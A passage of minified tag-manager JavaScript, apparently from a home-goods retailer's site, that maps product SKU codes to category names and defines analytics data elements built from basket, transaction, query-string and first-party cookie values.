",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",
i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.basket&&c.basket.line_items)for(var l=0;l<c.basket.line_items.length;l++){var d=c.basket.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Smartly ad fb id":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Custom Event - Event - Facet Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_type"}},"Transaction - Product Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.id)})),e}}},"GA/CM - 4Ps Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}var t="",n={};if(""!==(t=e("twc_product_browse"))){var s=t.split("^");for(l=0;l<s.length;l++){var a,r;arrProduct=s[l].split("|"),a=arrProduct[0],r=arrProduct[1],n[a]=r}}var i={},o=[];i["LCP-05"]="bed-linen",i.LCAPC="bed-linen",i["LCP-19"]="bed-linen",i["LCP-22"]="bed-linen",i["LCD-02"]="bed-linen",i["LCD-04"]="bed-linen",i["LCD-06"]="bed-linen",i["LCD-08"]="bed-linen",i.LCASE="bed-linen",i.LCASK="bed-linen",i.LCASX="bed-linen",i["LCS-04"]="bed-linen",i["LCS-11"]="bed-linen",i["LCF-03"]="bed-linen",i["LCF-06"]="bed-linen",i["LCF-08"]="bed-linen",i["LCF-11"]="bed-linen",i["LCF-13"]="bed-linen",i.LCAFD="bed-linen",i.LCAFE="bed-linen",i.LCAFK="bed-linen",i.LCAFS="bed-linen",i.LCAFX="bed-linen",i["LCP-03"]="bed-linen",i["LCP-08"]="bed-linen",i["LCP-13"]="bed-linen",i["LCP-15"]="bed-linen",i["LCP-25"]="bed-linen",i.LCAPH="bed-linen",i.LCAPT="bed-linen",i.LCAPP="bed-linen",i.LCAPW="bed-linen",i.EPAPH="bed-linen",i.EPAPT="bed-linen",i.EPAPP="bed-linen",i.EPASD="bed-linen",i.EPASK="bed-linen",i.EPASS="bed-linen",i.EPASX="bed-linen",i.EPAFD="bed-linen",i.EPAFK="bed-linen",i.EPAFS="bed-linen",i.EPAFX="bed-linen",i.COADD="bed-linen",i.COADK="bed-linen",i.COADS="bed-linen",i.COADX="bed-linen",i.BTAPH="bed-linen",i.BTAPT="bed-linen",i.BTAPP="bed-linen",i.BTAPW="bed-linen",i.BTADD="bed-linen",i.BTADE="bed-linen",i.BTADK="bed-linen",i.BTADS="bed-linen",i.BTADX="bed-linen",i.BYAFD="bed-linen",i.BYAFE="bed-linen",i.BYAFK="bed-linen",i.BYAFS="bed-linen",i.BYAFX="bed-linen",i.BTASD="bed-linen",i.BTASE="bed-linen",i.BTASK="bed-linen",i.BTASS="bed-linen",i.BTASX="bed-linen",i.BTABD="bed-linen",i.BTABE="bed-linen",i.BTABK="bed-linen",i.BTABS="bed-linen",i.BTABX="bed-linen",i["CRABP-04"]="bed-linen",i["CRABP-08"]="bed-linen",i["CRABB-01"]="bed-linen",i.CRABE="bed-linen",i.CRABK="bed-linen",i.CRABX="bed-linen",i["CRABF-01"]="bed-linen",i["CRABF-02"]="bed-linen",i["CRABF-03"]="bed-linen",i["CRABF-04"]="bed-linen",i.CRABT="bed-linen",i.CRABU="bed-linen",i.CRABV="bed-linen",i.CRABW="bed-linen",i.DDACR="cushions-bedspreads-and-throws",i.DDACK="cushions-bedspreads-and-throws",i.DDATL="cushions-bedspreads-and-throws",i.PEAPH="bed-linen",i.PEAPF="bed-linen",i.PEAPP="bed-linen",i.PEAPW="bed-linen",i.PEADD="bed-linen",i.PEADK="bed-linen",i.PEADS="bed-linen",i.PEADX="bed-linen",i.PEASD="bed-linen",i.PEASK="bed-linen",i.PEASS="bed-linen",i.PEASX="bed-linen",i.PEACU="bed-linen",i.ALAQD="bedroom-sale",i.ALAQE="bedroom-sale",i.ALAQG="bedroom-sale",i.ALACL="bedroom-sale",i.ALACT="bedroom-sale",i.AAFCD="beds",i.AAFCE="beds",i.AAFCK="beds",i.AAFCX="beds",i.BAFCD="beds",i.BAFCE="beds",i.BAFCK="beds",i.BAFCX="beds",i.BAFID="beds",i.BAFIE="beds",i.BAFIK="beds",i.BAFIX="beds",i.AAFID="beds",i.AAFIE="beds",i.AAFIK="beds",i.AAFIX="beds",i.AAFVD="beds",i.AAFVE="beds",i.AAFVK="beds",i.AAFVX="beds",i.BAFVD="beds",i.BAFVE="beds",i.BAFVK="beds",i.BAFVX="beds",i.BAFWD="furniture-aw16-main",i.BAFWE="furniture-aw16-main",i.BAFWK="furniture-aw16-main",i.BAFWX="furniture-aw16-main",i.AAFWD="furniture-aw16-main",i.AAFWE="furniture-aw16-main",i.AAFWK="furniture-aw16-main",i.AAFWX="furniture-aw16-main",i.ALTVA="sleeping-bags",i.ALTVB="sleeping-bags",i.ALTVC="sleeping-bags",i.ALATN="cushions-bedspreads-and-throws",i.ABATN="cushions-bedspreads-and-throws",i.ABACK="cushions-bedspreads-and-throws",i.ABACL="cushions-bedspreads-and-throws",i.AMUAA="little-white-company-home-sale",i.AMUAG="little-white-company-home-sale",i.AMUAB="little-white-company-home-sale",i.AMUAE="little-white-company-home-sale",i.AMUAC="little-white-company-home-sale",i.AMUAF="little-white-company-home-sale",i.ABBMM="bath-mats",i.ALFDB="beds",i.ALFKB="beds",i.ALFXB="beds",i.ALFPR="bedroom-furniture",i.ALFSP="bedroom-furniture",i.ARAPP="bed-linen-sale",i.ARAPF="bed-linen-sale",i.ARAPW="bed-linen-sale",i.ARADD="bed-linen-sale",i.ARADK="bed-linen-sale",i.ARADS="bed-linen-sale",i.ARADX="bed-linen-sale",i.ARASD="bed-linen-sale",i.ARASK="bed-linen-sale",i.ARASS="bed-linen-sale",i.ARASX="bed-linen-sale",i.ASTSA="sleeping-bags",i.ASTSB="sleeping-bags",i.ASTSC="sleeping-bags",i.ASAPF="bed-linen",i.ASAPP="bed-linen",i.ASAPW="bed-linen",i.ASADD="bed-linen",i.ASADK="bed-linen",i.ASADS="bed-linen",i.ASADX="bed-linen",i.AWFDB="beds",i.AWFKB="beds",i.ASDGS="our-fragrances",i.ASDSS="our-fragrances",i.ASDEA="our-fragrances",i.ASDMO="our-fragrances",i.ASDSH="our-fragrances",i.ASDSB="our-fragrances",i.AEAQD="cushions-bedspreads-and-throws",i.AEAQE="cushions-bedspreads-and-throws",i.AEAQG="cushions-bedspreads-and-throws",i.AEACK="cushions-bedspreads-and-throws",i.AEACL="cushions-bedspreads-and-throws",i.AEACR="cushions-bedspreads-and-throws",i.AVAPH="bed-linen",i.AVAPJ="bed-linen",i.AVAPT="bed-linen",i.AVADD="bed-linen",i.AVADK="bed-linen",i.AVADS="bed-linen",i.AVADX="bed-linen",i.AVASD="bed-linen",i.AVASK="bed-linen",i.AVASS="bed-linen",i.AVASX="bed-linen",i.AVACR="cushions-bedspreads-and-throws",i.BIADD="bed-linen",i.BIADK="bed-linen",i.BIADS="bed-linen",i.BIADX="bed-linen",i.BIAFD="bed-linen",i.BIAFK="bed-linen",i.BIAFS="bed-linen",i.BIAFX="bed-linen",i.BIAPF="bed-linen",i.BIAPP="bed-linen",i.BIAPW="bed-linen",i.BRSCA="boys-clothing",i.BRSCB="boys-clothing",i.BRSCC="boys-clothing",i.BFTLA="baby-girls",i.BFTLB="baby-girls",i.BFTLC="baby-girls",i.BFTTA="newborn",i.BFTTB="newborn",i.BFTTC="newborn",i.BFAPF="bed-linen",i.BFAPP="bed-linen",i.BFAPW="bed-linen",i.BFADD="bed-linen",i.BFADE="bed-linen",i.BFADK="bed-linen",i.BFADX="bed-linen",i.BFASD="bed-linen",i.BFASE="bed-linen",i.BFASK="bed-linen",i.BFASX="bed-linen",i.BFAFD="bed-linen",i.BFAFE="bed-linen",i.BFAFK="bed-linen",i.BFAFX="bed-linen",i.BFFSA="ottomans",i.BFFSB="ottomans",i.BFFSG="ottomans",i.BFFSD="ottomans",i.BFFSH="ottomans",i.BMFDB="beds",i.BMFKB="beds",i.BCACB="bedroom-sale",i.BCACL="bedroom-sale",i.BCACR="bedroom-sale",i.BCASP="bedroom-sale",i.BCAQD="bedroom-sale",i.BCAQE="bedroom-sale",i.BCAQG="bedroom-sale",i.BEUCS="childrens-bed-linen",i.BEUMF="childrens-bed-linen",i.BETLA="sleeping-bags",i.BETLB="sleeping-bags",i.BETLC="sleeping-bags",i.BMAPF="bed-linen",i.BMAPP="bed-linen",i.BMAPW="bed-linen",i.BMADD="bed-linen",i.BMADE="bed-linen",i.BMADK="bed-linen",i.BMADX="bed-linen",i.BMASD="bed-linen",i.BMASK="bed-linen",i.BMASE="bed-linen",i.BMASX="bed-linen",i.BMAFD="bed-linen",i.BMAFE="bed-linen",i.BMAFK="bed-linen",i.BMAFX="bed-linen",i.BMABD="bed-linen",i.BMABE="bed-linen",i.BMABK="bed-linen",i.BMABX="bed-linen",i.BVAPF="bed-linen-sale",i.BVAPP="bed-linen-sale",i.BVAPW="bed-linen-sale",i.BVADD="bed-linen-sale",i.BVADE="bed-linen-sale",i.BVADK="bed-linen-sale",i.BVADX="bed-linen-sale",i.BVASD="bed-linen-sale",i.BVASE="bed-linen-sale",i.BVASK="bed-linen-sale",i.BVASX="bed-linen-sale",i.BKACL="bed-linen-sale",i.BKACR="bed-linen-sale",i.BKACS="bed-linen-sale",i.MWFDD="mattresses-and-divans",i.MWFDE="mattresses-and-divans",i.MWFDK="mattresses-and-divans",i.MWFDX="mattresses-and-divans",i.MWF2E="mattresses-and-divans",i.MWF2K="mattresses-and-divans",i.MWF2X="mattresses-and-divans",i.MWFDF="mattresses-and-divans",i.MWFEF="mattresses-and-divans",i.MWFKF="mattresses-and-divans",i.MWFXF="mattresses-and-divans",i.MWFDM="mattresses-and-divans",i.MWFEM="mattresses-and-divans",i.MWFKM="mattresses-and-divans",i.MWFXM="mattresses-and-divans",i.BTUAK="cushions-quilts-and-throws",i.BZAPF="bed-linen",i.BZAPP="bed-linen",i.BZAPW="bed-linen",i.BZADD="bed-linen",i.BZADK="bed-linen",i.BZADS="bed-linen",i.BZADX="bed-linen",i.BZASD="bed-linen",i.BZASK="bed-linen",i.BZASS="bed-linen",i.BZASX="bed-linen",i.BLDDI="our-fragrances",i.BLDCB="our-fragrances",i.BLDCN="our-fragrances",i.BLDBB="our-fragrances",i.BLDEA="our-fragrances",i.BLDET="our-fragrances",i.BLTVA="sleeping-bags",i.BLTVB="sleeping-bags",i.BLTVC="sleeping-bags",i.CHUCB="childrens-bed-linen",i.CHUMB="childrens-bed-linen",i.BLUBA="childrens-bed-linen",i.BLUBB="childrens-bed-linen",i.BLUBC="childrens-bed-linen",i.BLUBD="childrens-bed-linen",i.BHAPF="cushions-bedspreads-and-throws",i.BOACK="bedroom-offers",i.BOACL="bedroom-offers",i.BOATN="bedroom-offers",i.CWSSA="little-white-company-clothing",i.CWSSB="little-white-company-clothing",i.BRACK="cushions-bedspreads-and-throws",i.BRACR="cushions-bedspreads-and-throws",i.BRALL="cushions-bedspreads-and-throws",i.BRABS="cushions-bedspreads-and-throws",i.BRAQD="cushions-bedspreads-and-throws",i.BRAQG="cushions-bedspreads-and-throws",i.BRAPF="bed-linen",i.BRAPP="bed-linen",i.BRAPW="bed-linen",i.BRADD="bed-linen",i.BRADE="bed-linen",i.BRADK="bed-linen",i.BRADS="bed-linen",i.BRADX="bed-linen",i.BRASD="bed-linen",i.BRASE="bed-linen",i.BRASK="bed-linen",i.BRASS="bed-linen",i.BRASX="bed-linen",i.OXFDB="mattresses-and-divans",i.OXFKG="mattresses-and-divans",i.OXFSG="mattresses-and-divans",i.OXFSK="mattresses-and-divans",i.CJFLG="rugs",i.CJFME="rugs",i.CJFRU="rugs",i.CJFSM="rugs",i.BNACL="cushions-cs",i.BUFOC="side-tables",i.BUFWC="side-tables",i.BUFOS="side-tables",i.BUFWS="side-tables",i.CFAPF="bed-linen",i.CFAPP="bed-linen",i.CFAPW="bed-linen",i.CFADD="bed-linen",i.CFADE="bed-linen",i.CFADK="bed-linen",i.CFADX="bed-linen",i.CFASD="bed-linen",i.CFASE="bed-linen",i.CFASK="bed-linen",i.CFASX="bed-linen",i.CFAFD="bed-linen",i.CFAFE="bed-linen",i.CFAFK="bed-linen",i.CFAFX="bed-linen",i.CFABD="bed-linen",i.CFABE="bed-linen",i.CFABK="bed-linen",i.CFABX="bed-linen",i.CBAPH="bed-linen-sale",i.CBAPJ="bed-linen-sale",i.CBAPT="bed-linen-sale",i.CBADD="bed-linen-sale",i.CBADK="bed-linen-sale",i.CBADS="bed-linen-sale",i.CBADX="bed-linen-sale",i.CZADD="bed-linen",i.CZADS="bed-linen",i.CZADX="bed-linen",i.CMFFD="furniture-offers",i.CMFFK="furniture-offers",i.CMFFS="furniture-offers",i.BICPO="trousers",i.CMCTR="trousers",i.CNAEE="duvets",i.CNAEX="duvets",i.CBAED="duvets",i.CBAEK="duvets",i.CAAED="duvets",i.CAAEE="duvets",i.CAAEK="duvets",i.CHAEX="duvets",i.CCAED="duvets",i.CCAEE="duvets",i.CCAEK="duvets",i.CCAEX="duvets",i.CBAPP="pillows",i.CBAPW="pillows",i.CSAPF="pillows",i.CHAPP="pillows",i.CHAPW="pillows",i.WCDCL="fragrance-accessories",i.CHHCS="fragrance-accessories",i.CLDPS="fragrance-accessories",i.CHDL3="fragrance-accessories",i.CCUAA="little-white-company-home-sale",i.CC